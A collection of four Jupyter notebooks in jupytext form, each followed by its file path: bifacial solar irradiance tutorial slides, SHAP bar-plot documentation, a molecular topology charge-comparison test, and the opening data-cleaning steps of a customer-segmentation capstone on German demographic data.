# + [markdown] slideshow={"slide_type": "subslide"}
# This is how the octfile looks like (** broke the first line so it would fit in the view, it's usually super long)
#
# <img src="../images_wiki/Webinar/octfileexample.png">
# + [markdown] slideshow={"slide_type": "skip"}
# <a id='step9'></a>
# + [markdown] slideshow={"slide_type": "slide"}
# ## 9. ANALYZE and get Results
#
# Once the octfile tying the scene, ground and sky has been created, we create an Analysis Object. We first have to create an Analysis object, and then we have to specify where the sensors will be located with moduleAnalysis.
#
# <img src="../images_wiki/Webinar/analysisgoal.png">
#
# Let's query the cente rmodule (default)
#
#
# + [markdown] slideshow={"slide_type": "slide"}
# First let's create the Analysis Object
# + slideshow={"slide_type": "-"}
analysis = AnalysisObj(octfile, demo.basename)
# + [markdown] slideshow={"slide_type": "-"}
# Then let's specify the sensor location. If no parameters are passed to moduleAnalysis, it will scan the center module of the center row:
# + slideshow={"slide_type": "-"}
frontscan, backscan = analysis.moduleAnalysis(scene)
# + [markdown] slideshow={"slide_type": "slide"}
# The frontscan and backscan include a linescan along a chord of the module, both on the front and back.
#
# <img src="../images_wiki/Journal1Pics/frontscan_backscan.png">
# Analysis saves the measured irradiances in the front and in the back on the results folder.
# + slideshow={"slide_type": "slide"}
results = analysis.analysis(octfile, demo.basename, frontscan, backscan)
# + [markdown] slideshow={"slide_type": "skip"}
# The results are also automatically saved in the results folder. Some of our input/output functions can be used to read the results and work with them, for example:
# + slideshow={"slide_type": "slide"}
load.read1Result('results\irr_bifacial_example.csv')
# + [markdown] slideshow={"slide_type": "slide"}
# As can be seen in the results for the *Wm2Front* and *WM2Back*, the irradiance values are quite high. This is because a cumulative sky simulation was performed on <b> step 5 </b>, so this is the total irradiance over all the hours of the year that the module at each sampling point will receive. Dividing the back irradiance average by the front irradiance average will give us the bifacial gain for the year:
#
# <img src="../images_wiki/Journal1Pics/BGG_Formula.png">
#
# Assuming that our module from Prism Solar has a bifaciality factor (rear to front performance) of 90%, our <u> bifacial gain </u> is of:
# + slideshow={"slide_type": "subslide"}
bifacialityfactor = 0.9
print('Annual bifacial ratio: %0.2f ' %( np.mean(analysis.Wm2Back) * bifacialityfactor / np.mean(analysis.Wm2Front)) )
# + [markdown] slideshow={"slide_type": "slide"}
# ### ANALYZE and get Results for another module
#
# You can select what module you want to sample.
#
# <img src="../images_wiki/Webinar/analysisgoal2.png">
#
# + slideshow={"slide_type": "slide"}
modWanted=1
rowWanted=1
sensorsy=4
resultsfilename = demo.basename+"_Mod1Row1"
frontscan, backscan = analysis.moduleAnalysis(scene, modWanted = modWanted, rowWanted=rowWanted, sensorsy=sensorsy)
results = analysis.analysis(octfile, resultsfilename, frontscan, backscan)
# + slideshow={"slide_type": "slide"}
load.read1Result('results\irr_bifacial_example_Mod1Row1.csv')
# + [markdown] slideshow={"slide_type": "skip"}
# <a id='step10'></a>
# + [markdown] slideshow={"slide_type": "slide"}
# ## 10. View / Render the Scene
#
# If you used gencumsky or gendaylit, you can view the <b> Scene </b> by navigating on a command line to the folder and typing:
#
# ##### objview materials\ground.rad objects\Prism_Solar_Bi60_landscape_0.2_3_10_20x7_origin0,0.rad
#
# This <b> objview </b> has 3 different light sources of its own, so the shading is not representative.
#
# ONLY If you used <b> gendaylit </b>, you can view the scene correctly illuminated with the sky you generated after generating the oct file, with
#
# ##### rvu -vf views\front.vp -e .01 bifacial_example.oct
#
# The <b> rvu </b> manual can be found here: manual page here: http://radsite.lbl.gov/radiance/rvu.1.html
#
# + [markdown] slideshow={"slide_type": "slide"}
#
# Or you can also use the code below from bifacial_radiance to generate an *.HDR* rendered image of the scene. You can choose from front view or side view in the views folder:
# + slideshow={"slide_type": "-"}
# Make a color render and falsecolor image of the scene.
analysis.makeImage('side.vp')
analysis.makeFalseColor('side.vp')
# + [markdown] slideshow={"slide_type": "slide"}
# This is how the False Color image stored in images folder should look like:
#
# <img src="../images_wiki/Journal1Pics/openhdr_FalseColorExample.png">
# + [markdown] slideshow={"slide_type": "-"}
# Files are saved as .hdr (high definition render) files. Try LuminanceHDR viewer (free) to view them, or https://viewer.openhdr.org/
#
#
| docs/tutorials/Webinar_Slides.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# # Documentation by example for `shap.plots.bar`
#
# This notebook is designed to demonstrate (and so document) how to use the `shap.plots.bar` function. It uses an XGBoost model trained on the classic UCI adult income dataset (which is classification task to predict if people made over 50k in the 90s).
# <hr>
# <center style="color: red">
# <b>Warning!</b> This notebook documents the new SHAP API, and that API is still stablizing over the coming weeks.
# </center>
# <hr>
# +
import xgboost
import shap
# train XGBoost model
X,y = shap.datasets.adult()
model = xgboost.XGBClassifier().fit(X, y)
# compute SHAP values
explainer = shap.Explainer(model, X)
shap_values = explainer(X)
# -
# ## Global bar plot
#
# Passing a matrix of SHAP values to the bar plot function creates a global feature importance plot, where the global importance of each feature is taken to be the mean absolute value for that feature over all the given samples.
shap.plots.bar(shap_values)
# By default the bar plot only shows a maximum of ten bars, but this can be controlled with the `max_display` parameter:
shap.plots.bar(shap_values, max_display=12)
# ## Local bar plot
#
# Passing a row of SHAP values to the bar plot function creates a local feature importance plot, where the bars are the SHAP values for each feature. Note that the feature values are show in gray to the left of the feature names.
shap.plots.bar(shap_values[0])
# ## Using feature clustering
#
# Often features in datasets are partially or fully redundant with each other. Where redudant means that a model could use either feature and still get same accuracy. To find these features practitioners will often compute correlation matrices among the features, or use some type of clustering method. When working with SHAP we recommend a more direct approach that measures feature redundancy through model loss comparisions. The `shap.utils.hclust` method can do this and build a hierarchical clustering of the feature by training XGBoost models to predict the outcome for each pair of input features. For typical tabular dataset this results in much more accurate measures of feature redundancy than you would get from unsupervised methods like correlation.
#
# Once we compute such a clustering we can then pass it to the bar plot so we can simultainously visualize both the feature redundancy structure and the feature importances. Note that by default we don't show all of the clustering structure, but only the parts of the clustering with distance < 0.5. Distance in the clustering is assumed to be scaled roughly between 0 and 1, where 0 distance means the features perfectly redundant and 1 means they are completely independent. In the plot below we see that only relationship and marital status have more that 50% redundany, so they are the only features grouped in the bar plot:
clustering = shap.utils.hclust(X, y) # by default this trains (X.shape[1] choose 2) 2-feature XGBoost models
shap.plots.bar(shap_values, clustering=clustering)
# If we want to see more of the clustering structure we can adjust the `cluster_threshold` parameter from 0.5 to 0.9. Note that as we increase the threshold we constrain the ordering of the features to follow valid cluster leaf orderings. The bar plot sorts each cluster and sub-cluster feature importance values in that cluster in an attempt to put the most important features at the top.
shap.plots.bar(shap_values, clustering=clustering, cluster_threshold=0.9)
# Note that some explainers use a clustering structure during the explanation process. They do this both to avoid perturbing features in unrealistic ways while explaining a model, and for the sake of computational performance. When you compute SHAP explanations using these methods they come with a clustering included in the Explanation object. When the bar plot find such a clustering it uses it without you needing to explicitly pass it through the `clustering` parameter:
# +
# only model agnostic methods support shap.maskers.TabularPartitions right now so we wrap our model as a function
def f(x):
return model.predict(x, output_margin=True)
# define a partition masker that uses our clustering
masker = shap.maskers.Partition(X, clustering=clustering)
# explain the model again
explainer = shap.Explainer(f, masker)
shap_values_partition = explainer(X[:100])
# -
shap.plots.bar(shap_values_partition)
shap.plots.bar(shap_values_partition, cluster_threshold=2)
shap.plots.bar(shap_values_partition[0], cluster_threshold=2)
# <hr>
# Have an idea for more helpful examples? Pull requests that add to this documentation notebook are encouraged!
| notebooks/plots/bar.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python [conda env:cmip_test] *
# language: python
# name: conda-env-cmip_test-py
# ---
from biobb_cmip.cmip.prepare_structure import prepare_structure
from biobb_common.tools import file_utils as fu
# +
import pytraj as pt
input_topology_filename="/Users/pau/projects/biobb_cmip/biobb_cmip/test/data/cmip/egfr_topology.zip"
top_file = fu.unzip_top(zip_file=input_topology_filename)
topology = pt.load_topology(filename=top_file)
# Charges
pt_charges = list(topology.charge)
# Elements
standard_elements = { 'hydrogen': 'H', 'carbon': 'C', 'oxygen': 'O', 'nitrogen': 'N', 'sulfur': 'S', 'sodium': 'Na',
'chlorine': 'Cl', 'zinc': 'Zn', 'fluorine': 'F', 'magnesium': 'Mg', 'phosphorus': 'P' }
#pt_atom_types = [standard_elements[atom.element] for atom in topology.atoms]
pt_atom_types = []
atoms = list(topology.atoms)
for a, atom in enumerate(atoms):
element = standard_elements[atom.element]
# Adapt hydrogens element to CMIP requirements
if element == 'H':
# There should we always only 1 bond
# If you have the error below you may need to updated the pytraj version or reintsall pytraj
# ValueError: Buffer dtype mismatch, expected 'int' but got 'long'
bonded_heavy_atom_index = atom.bonded_indices()[0]
bonded_heavy_atom = atoms[bonded_heavy_atom_index]
bonded_heavy_atom_element = standard_elements[bonded_heavy_atom.element]
# Hydrogens bonded to carbons remain as 'H'
if bonded_heavy_atom_element == 'C':
pass
# Hydrogens bonded to oxygen are renamed as 'HO'
elif bonded_heavy_atom_element == 'O':
element = 'HO'
# Hydrogens bonded to nitrogen or sulfur are renamed as 'HN'
elif bonded_heavy_atom_element == 'N' or bonded_heavy_atom_element == 'S':
element = 'HN'
else:
raise SystemExit(
'ERROR: Hydrogen bonded to not supported heavy atom: ' + bonded_heavy_atom_element)
pt_atom_types.append(element)
# +
import MDAnalysis as mda
#from MDAnalysis.topology.guessers import guess_types
from MDAnalysis.topology.guessers import guess_atom_element
import re
import uuid
from pathlib import Path
def create_unique_file_path(parent_dir= None, extension= None):
if not parent_dir:
parent_dir = Path.cwd
if not extension:
extension = ''
while True:
name = str(uuid.uuid4())+extension
file_path = Path.joinpath(Path(parent_dir).resolve(), name)
if not file_path.exists():
return str(file_path)
input_topology_filename="/Users/pau/projects/biobb_cmip/biobb_cmip/test/data/cmip/egfr_topology.zip"
top_file = fu.unzip_top(zip_file=input_topology_filename)
with open(top_file) as tf:
top_lines = tf.readlines()
top_file = create_unique_file_path(parent_dir=Path(top_file).parent.resolve(), extension='.top')
with open(top_file, 'w') as nt:
for line in top_lines:
if re.search(r"\.ff.*\.itp", line):
continue
nt.write(line)
u = mda.Universe(top_file, topology_format="ITP")
mda_charges = [round(val, 4) for val in u.atoms.charges]
#mda_atom_types = list(guess_types(u.atoms.names))
mda_atom_types = []
for atom in u.atoms:
atom_element = guess_atom_element(atom.name)
if atom_element == 'H':
bonded_atom_element = guess_atom_element(atom.bonded_atoms[0].name)
if bonded_atom_element == 'O':
atom_element = 'HO'
elif bonded_atom_element in ['N', 'S']:
atom_element = 'HN'
mda_atom_types.append(atom_element)
# +
import functools
import math
if functools.reduce(lambda x, y : x and y, map(lambda p, q: math.isclose(p,q, abs_tol=0.0001),pt_charges,mda_charges), True):
print ("The lists l1 and l2 are the same")
else:
print ("The lists l1 and l2 are not the same")
print(pt_charges[:10])
print(mda_charges[:10])
# +
import functools
import math
if functools.reduce(lambda x, y : x and y, map(lambda p, q: p == q,pt_atom_types,mda_atom_types), True):
print ("The lists l1 and l2 are the same")
else:
print ("The lists l1 and l2 are not the same")
print(pt_atom_types[:10])
print(mda_atom_types[:10])
# -
| jupyter_notebook/Test_CMIP.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# # Capstone Project: Create a Customer Segmentation Report for Arvato Financial Services
#
# In this project, you will analyze demographics data for customers of a mail-order sales company in Germany, comparing it against demographics information for the general population. You'll use unsupervised learning techniques to perform customer segmentation, identifying the parts of the population that best describe the core customer base of the company. Then, you'll apply what you've learned on a third dataset with demographics information for targets of a marketing campaign for the company, and use a model to predict which individuals are most likely to convert into becoming customers for the company. The data that you will use has been provided by our partners at Bertelsmann Arvato Analytics, and represents a real-life data science task.
#
# If you completed the first term of this program, you will be familiar with the first part of this project, from the unsupervised learning project. The versions of those two datasets used in this project will include many more features and has not been pre-cleaned. You are also free to choose whatever approach you'd like to analyzing the data rather than follow pre-determined steps. In your work on this project, make sure that you carefully document your steps and decisions, since your main deliverable for this project will be a blog post reporting your findings.
# ## 1.Business Understanding: Determine how a mail order company selling organic products can acquire new clients more efficiently
#
# ### Build a model to predict which individuals are most likely to become new customers for the company. Steps involved are as follows:
#
# 1. Investigate attributes/demographics of existing company clients. Understand which attributes are most meaninful for the business and use these as a basis for the model
# 2. Identify demographics of people in Germany most likely to be the new customers for the mail order company (use some sort of model to segment customers to determine best attributes for identifying how to Market to customers).
# 3. Predict individuals to target for mail order campaigns
# +
# import libraries here; add more as necessary
import numpy as np
import pandas as pd
import matplotlib.pyplot as plt
import seaborn as sns
#import scikitplot as skplt #in terminal, first use pip to get latest....pip install scikit-plot NO
#pip install --upgrade scikit-learn NO
#pip install scikit-learn==0.22.2
#from kneed import KneeLocator
from sklearn.datasets import make_blobs, make_classification
from sklearn.cluster import KMeans
from sklearn.metrics import silhouette_score
from sklearn.preprocessing import StandardScaler
from sklearn.datasets import load_iris, load_digits
from sklearn.metrics.pairwise import euclidean_distances
from sklearn.decomposition import PCA
from sklearn.metrics import silhouette_score, adjusted_rand_score
from sklearn.pipeline import Pipeline, make_pipeline
from sklearn.preprocessing import LabelEncoder, MinMaxScaler
from mpl_toolkits.mplot3d import Axes3D
from sklearn.model_selection import train_test_split
from sklearn.svm import LinearSVC
from sklearn.neighbors import KNeighborsClassifier
from sklearn.metrics import classification_report, confusion_matrix
from sklearn import metrics
from sklearn.metrics import roc_auc_score, roc_curve, auc, accuracy_score, f1_score, classification_report
from sklearn.ensemble import GradientBoostingClassifier, RandomForestClassifier, AdaBoostClassifier
from sklearn.model_selection import learning_curve, KFold, GridSearchCV
from sklearn.tree import DecisionTreeClassifier
import time
# magic word for producing visualizations in notebook
# %matplotlib inline
# -
# ## Part 0: Get to Know the Data
#
# There are four data files associated with this project:
#
# - `Udacity_AZDIAS_052018.csv`: Demographics data for the general population of Germany; 891 211 persons (rows) x 366 features (columns).
# - `Udacity_CUSTOMERS_052018.csv`: Demographics data for customers of a mail-order company; 191 652 persons (rows) x 369 features (columns).
# - `Udacity_MAILOUT_052018_TRAIN.csv`: Demographics data for individuals who were targets of a marketing campaign; 42 982 persons (rows) x 367 (columns).
# - `Udacity_MAILOUT_052018_TEST.csv`: Demographics data for individuals who were targets of a marketing campaign; 42 833 persons (rows) x 366 (columns).
#
# Each row of the demographics files represents a single person, but also includes information outside of individuals, including information about their household, building, and neighborhood. Use the information from the first two files to figure out how customers ("CUSTOMERS") are similar to or differ from the general population at large ("AZDIAS"), then use your analysis to make predictions on the other two files ("MAILOUT"), predicting which recipients are most likely to become a customer for the mail-order company.
#
# The "CUSTOMERS" file contains three extra columns ('CUSTOMER_GROUP', 'ONLINE_PURCHASE', and 'PRODUCT_GROUP'), which provide broad information about the customers depicted in the file. The original "MAILOUT" file included one additional column, "RESPONSE", which indicated whether or not each recipient became a customer of the company. For the "TRAIN" subset, this column has been retained, but in the "TEST" subset it has been removed; it is against that withheld column that your final predictions will be assessed in the Kaggle competition.
#
# Otherwise, all of the remaining columns are the same between the three data files. For more information about the columns depicted in the files, you can refer to two Excel spreadsheets provided in the workspace. [One of them](./DIAS Information Levels - Attributes 2017.xlsx) is a top-level list of attributes and descriptions, organized by informational category. [The other](./DIAS Attributes - Values 2017.xlsx) is a detailed mapping of data values for each feature in alphabetical order.
#
# In the below cell, we've provided some initial code to load in the first two datasets. Note for all of the `.csv` data files in this project that they're semicolon (`;`) delimited, so an additional argument in the [`read_csv()`](https://pandas.pydata.org/pandas-docs/stable/generated/pandas.read_csv.html) call has been included to read in the data properly. Also, considering the size of the datasets, it may take some time for them to load completely.
#
# You'll notice when the data is loaded in that a warning message will immediately pop up. Before you really start digging into the modeling and analysis, you're going to need to perform some cleaning. Take some time to browse the structure of the data and look over the informational spreadsheets to understand the data values. Make some decisions on which features to keep, which features to drop, and if any revisions need to be made on data formats. It'll be a good idea to create a function with pre-processing steps, since you'll need to clean all of the datasets before you work with them.
# ## 2. Data Understanding
dias_attr = pd.read_excel('DIAS Attributes - Values 2017.xlsx', index_col=0)
dias_info = pd.read_excel('DIAS Information Levels - Attributes 2017.xlsx', index_col=0)
#https://dev.to/chanduthedev/how-to-display-all-rows-from-data-frame-using-pandas-dha
#https://stackoverflow.com/questions/52580111/how-do-i-set-the-column-width-when-using-pandas-dataframe-to-html/52580495
pd.set_option('display.max_rows', None)
pd.set_option('display.max_colwidth', 90)
dias_info[['Attribute','Description']].sort_values(by='Attribute')
dias_attr.head(5)
#view unique values and counts of values per attribute. Seems there are 'unknowns', value = -1. will count these in each
#data set after removing un-needed columns and decide what to do later
#https://stackoverflow.com/questions/26977076/pandas-unique-values-multiple-columns
dias_attr.groupby(['Value','Meaning']).size().reset_index().rename(columns={0:'count'}).sort_values(by='Meaning')
#view unique values and counts of values per attribute. Seems there are 'unknowns', value = -1. will count these in each
#column CAMEO_DEUG_2015 is string with numeric alpha. Seems important, has lifestyle, however,
#another column CAMEO_DEU_2015 is similar with more detail. will drop CAMEO_DEUG_2015
#data set after removing un-needed columns and decide what to do later
#https://stackoverflow.com/questions/26977076/pandas-unique-values-multiple-columns
dias_attr.groupby(['Attribute','Value']).size().reset_index().rename(columns={0:'count'}).sort_values(by='Attribute')
# load in the data, specify dtypes str to change all mixed types to string
#azdias = pd.read_csv('../../data/Term2/capstone/arvato_data/Udacity_AZDIAS_052018.csv', sep=';', dtype = 'str')
azdias = pd.read_csv('Udacity_AZDIAS_052018.csv', sep=';', dtype = 'str')
#customers = pd.read_csv('../../data/Term2/capstone/arvato_data/Udacity_CUSTOMERS_052018.csv', sep=';', dtype = 'str')
customers = pd.read_csv('Udacity_CUSTOMERS_052018.csv', sep=';', dtype = 'str')
# +
###### LOOK AT METRICS, EXISTING CUSTOMERS
#look at existing and non-existing german pop individuals who have 'decent' mail order activity. Then group by age, sex, income
#and count
# -
azdias_met = azdias.copy()
customers_met = customers.copy()
# +
#exploratory metrics, german pop
#https://stackoverflow.com/questions/49228596/pandas-case-when-default-in-pandas
#https://stackoverflow.com/questions/31258134/how-to-plot-two-dataframe-on-same-graph-for-comparison
azdias_met['mailorder_12mo_actvt'] = np.select(
[
azdias_met['D19_VERSAND_ANZ_12'] == '0',
azdias_met['D19_VERSAND_ANZ_12'] == '1',
azdias_met['D19_VERSAND_ANZ_12'] == '2',
azdias_met['D19_VERSAND_ANZ_12'] == '3',
azdias_met['D19_VERSAND_ANZ_12'] == '4',
azdias_met['D19_VERSAND_ANZ_12'] == '5',
azdias_met['D19_VERSAND_ANZ_12'] == '6',
],
[
'no transactions known',
'very low activity',
'low activity',
'slightly increased activity',
'increased activity',
'high activity',
'very high activity',
],
default='no transactions known'
)
########################################################
azdias_met['Age'] = np.select(
[
azdias_met['ALTERSKATEGORIE_GROB'] == '0',
azdias_met['ALTERSKATEGORIE_GROB'] == '-1',
azdias_met['ALTERSKATEGORIE_GROB'] == '1',
azdias_met['ALTERSKATEGORIE_GROB'] == '2',
azdias_met['ALTERSKATEGORIE_GROB'] == '3',
azdias_met['ALTERSKATEGORIE_GROB'] == '4',
azdias_met['ALTERSKATEGORIE_GROB'] == '9',
],
[
'unknown age',
'unknown age',
'< 30 years',
'30 - 45 years',
'46 - 60 years',
'> 60 years',
'uniformly distributed',
],
default='unknown age'
)
#########################################################
azdias_met['Gender'] = np.select(
[
azdias_met['ANREDE_KZ'] == '0',
azdias_met['ANREDE_KZ'] == '-1',
azdias_met['ANREDE_KZ'] == '1',
azdias_met['ANREDE_KZ'] == '2',
],
[
'unknown',
'unknown',
'male',
'female',
],
default='Unknown'
)
#######################################################
azdias_met['HH_Net_Income'] = np.select(
[
azdias_met['HH_EINKOMMEN_SCORE'] == '0',
azdias_met['HH_EINKOMMEN_SCORE'] == '-1',
azdias_met['HH_EINKOMMEN_SCORE'] == '1',
azdias_met['HH_EINKOMMEN_SCORE'] == '2',
azdias_met['HH_EINKOMMEN_SCORE'] == '3',
azdias_met['HH_EINKOMMEN_SCORE'] == '4',
azdias_met['HH_EINKOMMEN_SCORE'] == '5',
azdias_met['HH_EINKOMMEN_SCORE'] == '6',
],
[
'unknown',
'unknown',
'highest income',
'very high income',
'high income',
'average income',
'lower income',
'very low income',
],
default='Unknown'
)
# +
#exploratory metrics customer base
#https://stackoverflow.com/questions/49228596/pandas-case-when-default-in-pandas
#https://stackoverflow.com/questions/31258134/how-to-plot-two-dataframe-on-same-graph-for-comparison
customers_met['mailorder_12mo_actvt'] = np.select(
[
customers_met['D19_VERSAND_ANZ_12'] == '0',
customers_met['D19_VERSAND_ANZ_12'] == '1',
customers_met['D19_VERSAND_ANZ_12'] == '2',
customers_met['D19_VERSAND_ANZ_12'] == '3',
customers_met['D19_VERSAND_ANZ_12'] == '4',
customers_met['D19_VERSAND_ANZ_12'] == '5',
customers_met['D19_VERSAND_ANZ_12'] == '6',
],
[
'no transactions known',
'very low activity',
'low activity',
'slightly increased activity',
'increased activity',
'high activity',
'very high activity',
],
default='no transactions known'
)
########################################################
customers_met['Age'] = np.select(
[
customers_met['ALTERSKATEGORIE_GROB'] == '0',
customers_met['ALTERSKATEGORIE_GROB'] == '-1',
customers_met['ALTERSKATEGORIE_GROB'] == '1',
customers_met['ALTERSKATEGORIE_GROB'] == '2',
customers_met['ALTERSKATEGORIE_GROB'] == '3',
customers_met['ALTERSKATEGORIE_GROB'] == '4',
customers_met['ALTERSKATEGORIE_GROB'] == '9',
],
[
'unknown age',
'unknown age',
'< 30 years',
'30 - 45 years',
'46 - 60 years',
'> 60 years',
'uniformly distributed',
],
default='unknown age'
)
#########################################################
customers_met['Gender'] = np.select(
[
customers_met['ANREDE_KZ'] == '0',
customers_met['ANREDE_KZ'] == '-1',
customers_met['ANREDE_KZ'] == '1',
customers_met['ANREDE_KZ'] == '2',
],
[
'unknown',
'unknown',
'male',
'female',
],
default='Unknown'
)
#######################################################
customers_met['HH_Net_Income'] = np.select(
[
customers_met['HH_EINKOMMEN_SCORE'] == '0',
customers_met['HH_EINKOMMEN_SCORE'] == '-1',
customers_met['HH_EINKOMMEN_SCORE'] == '1',
customers_met['HH_EINKOMMEN_SCORE'] == '2',
customers_met['HH_EINKOMMEN_SCORE'] == '3',
customers_met['HH_EINKOMMEN_SCORE'] == '4',
customers_met['HH_EINKOMMEN_SCORE'] == '5',
customers_met['HH_EINKOMMEN_SCORE'] == '6',
],
[
'unknown',
'unknown',
'highest income',
'very high income',
'high income',
'average income',
'lower income',
'very low income',
],
default='Unknown'
)
# -
#German pop with decent or greater mail order activity
azdias_met2 = azdias_met[['LNR','mailorder_12mo_actvt','Age','Gender','HH_Net_Income']] \
[azdias_met.mailorder_12mo_actvt.isin(['high activity', 'very high activity','increased activity',
'slightly increased activity'])]
#existing cust pop with decent or greater mail order activity
customers_met2 = customers_met[['LNR','mailorder_12mo_actvt','Age','Gender','HH_Net_Income']] \
[customers_met.mailorder_12mo_actvt.isin(['high activity', 'very high activity','increased activity',
'slightly increased activity'])]
azdias_met2.to_csv('Udacity_AZDIAS_met.csv', sep=';', index = False)
customers_met2.to_csv('Udacity_cust_met.csv', sep=';', index = False)
cust_age_met = customers_met2.groupby(['Age'],as_index = False).agg({'LNR':'count'}).copy()
cust_age_met.rename(columns={"LNR": "Existing_customer_count"}, inplace = True)
#cust_age_met[percent] = (cust_age_met['Existing_customer_count'] / cust_age_met['Existing_customer_count'].sum()) * 100
cust_age_met.sort_values(by = 'Existing_customer_count',ascending = False)
azdias_age_met = azdias_met2.groupby(['Age']).agg({'LNR':'count'},as_index = False).sort_values(by='Age').copy()
azdias_age_met.rename(columns={"LNR": "German_Pop_count"}, inplace = True)
azdias_age_met.sort_values(by = 'German_Pop_count',ascending = False)
cust_g_met = customers_met2.groupby(['Gender'],as_index = False).agg({'LNR':'count'}).copy()
cust_g_met.rename(columns={"LNR": "Existing_customer_count"}, inplace = True)
cust_g_met.sort_values(by = 'Existing_customer_count',ascending = False)
azdias_g_met = azdias_met2.groupby(['Gender'],as_index = False).agg({'LNR':'count'}).copy()
azdias_g_met.rename(columns={"LNR": "German_Pop_count"}, inplace = True)
azdias_g_met.sort_values(by = 'German_Pop_count',ascending = False)
cust_inc_met = customers_met2.groupby(['HH_Net_Income'],as_index = False).agg({'LNR':'count'}).copy()
cust_inc_met.rename(columns={"LNR": "Existing_customer_count"}, inplace = True)
cust_inc_met.sort_values(by = 'Existing_customer_count',ascending = False)
azdias_inc_met = azdias_met2.groupby(['HH_Net_Income'],as_index = False).agg({'LNR':'count'}).copy()
azdias_inc_met.rename(columns={"LNR": "German_Pop_count"}, inplace = True)
azdias_inc_met.sort_values(by = 'German_Pop_count',ascending = False)
# +
#view top 5 records, all columns.
#as mentionened before, will remove 'CAMEO_DEU_2015'
#D19_LETZTER_KAUF_BRANCHE is text, EINGEFUEGT_AM is a date/time value, EINGEZOGENAM_HH_JAHR is year,
#PRODUCT_GROUP and MULTI_BUYER are text, OST_WEST_KZ is alpha.
#CAMEO_DEU_2015: CAMEO_4.0: specific group>>>WILL REMOVE
#D19_LETZTER_KAUF_BRANCHE: not in excel metadata >>>>WILL REMOVE
#EINGEFUEGT_AM: not in original excel metadata>>>>>WILL REMOVE
#EINGEZOGENAM_HH_JAHR: not in original excel metadata>>>>>WILL REMOVE
#OST_WEST_KZ: lag indicating the former GDR/FRG >>>>WILL REMOVE, don't see this being high impact
#PRODUCT_GROUP and CUSTOMER_GROUP: This contains broad info about the customer. Will keep this, and convert text vals to num
pd.set_option('display.max_columns', None)
customers.head(5)
# -
#3 distinct values for product group, 2 for customer group. will replace 1st with 1,2,3, 2nd with 1 and 2
print(sorted(customers['PRODUCT_GROUP'].unique())), print(sorted(customers['CUSTOMER_GROUP'].unique()))
# +
#view top 5 records, all columns.
#as mentionened before, will remove 'CAMEO_DEU_2015'
#D19_LETZTER_KAUF_BRANCHE is text, EINGEFUEGT_AM is a date/time value, EINGEZOGENAM_HH_JAHR is year, OST_WEST_KZ is alpha.
#CAMEO_DEU_2015: CAMEO_4.0: specific group>>>WILL REMOVE
#D19_LETZTER_KAUF_BRANCHE: not in excel metadata >>>>WILL REMOVE
#EINGEFUEGT_AM: not in original excel metadata>>>>>WILL REMOVE
#EINGEZOGENAM_HH_JAHR: not in original excel metadata>>>>>WILL REMOVE
#OST_WEST_KZ: lag indicating the former GDR/FRG >>>>WILL REMOVE, don't see this being high impact
azdias.head(5)
# -
#columns having -1 in azdias: ['AGER_TYP', 'HEALTH_TYP', 'SHOPPER_TYP', 'VERS_TYP']
#During data prep we will replace -1's(unknowns) with NaNs then impute with the mean
#https://stackoverflow.com/questions/50923707/get-column-name-which-contains-a-specific-value-at-any-rows-in-python-pandas
azdias.columns[azdias.isin(['-1']).any()]
#columns having -1 in customers: ['AGER_TYP', 'HEALTH_TYP', 'SHOPPER_TYP', 'VERS_TYP']
customers.columns[customers.isin(['-1']).any()]
#It appears columns in the .csv files that start with 'D19' do not end with 'RZ' as specified in the data dictionaries.
#Example: D19_VOLLSORTIMENT_RZ is 'D19_VOLLSORTIMENT' in the .csv files.
#https://stackoverflow.com/questions/21285380/find-column-whose-name-contains-a-specific-string
customers.filter(regex='D19').head(5)
customers.shape
customers.head(5)
#unique LNR/persons...as count matches total rows in DF (1 row for each person)
customers.LNR.nunique()
azdias.head(5)
#unique LNR/persons...as count matches total rows in DF
azdias.LNR.nunique()
azdias.shape, customers.shape
#reset display options
#https://stackoverflow.com/questions/26246864/restoring-the-default-display-context-in-pandas
pd.reset_option('^display.', silent=True)
# ## 3. Data Preparation
#load in demographics sets
azdias2 = azdias.copy()
customers2 = customers.copy()
#first replace product and customer group customers data with numeric vals
customers2['PRODUCT_GROUP'].replace({'COSMETIC': 1, 'COSMETIC_AND_FOOD': 2, 'FOOD': 3}, inplace = True)
customers2['CUSTOMER_GROUP'].replace({'MULTI_BUYER': 1, 'SINGLE_BUYER': 2}, inplace = True)
#columns having -1 in azdias: ['AGER_TYP', 'HEALTH_TYP', 'SHOPPER_TYP', 'VERS_TYP']
#replace -1's(unknowns) with NaNs then impute with the mean
#https://stackoverflow.com/questions/29247712/how-to-replace-a-value-in-pandas-with-nan
azdias2['AGER_TYP'].replace({'-1': np.NaN}, inplace = True)
azdias2['HEALTH_TYP'].replace({'-1': np.NaN}, inplace = True)
azdias2['SHOPPER_TYP'].replace({'-1': np.NaN}, inplace = True)
azdias2['VERS_TYP'].replace({'-1': np.NaN}, inplace = True)
customers2['AGER_TYP'].replace({'-1': np.NaN}, inplace = True)
customers2['HEALTH_TYP'].replace({'-1': np.NaN}, inplace = True)
customers2['SHOPPER_TYP'].replace({'-1': np.NaN}, inplace = True)
customers2['VERS_TYP'].replace({'-1': np.NaN}, inplace = True)
#percent of nulls in each column, german population
#4 rows have > 90% nulls, 2 > 60%, some ~28%, many around 10%.
#Want to keep most fields to retain value. The AGER_TYP field seems important though it holds 76% nulls
#will remove columns ALTER_KIND1-4 (>90% nulls), and keep remaining columns
pd.set_option('display.max_rows', None)
(np.sum(azdias2.isnull() == True)/azdias2.shape[0])*100
#percent of nulls in each column, existing customer population
#similar to the German population 4 rows have > 90% nulls
#will remove columns ALTER_KIND1-4 (>90% nulls), and keep remaining columns
(np.sum(customers2.isnull() == True)/customers2.shape[0])*100
#drop unwanted columns
cols_drop = ['CAMEO_DEU_2015','D19_LETZTER_KAUF_BRANCHE','EINGEFUEGT_AM','EINGEZOGENAM_HH_JAHR','OST_WEST_KZ',
'ALTER_KIND1','ALTER_KIND2','ALTER_KIND3','ALTER_KIND4']
azdias2.drop(cols_drop, axis = 1, inplace = True)
customers2.drop(cols_drop, axis = 1, inplace = True)
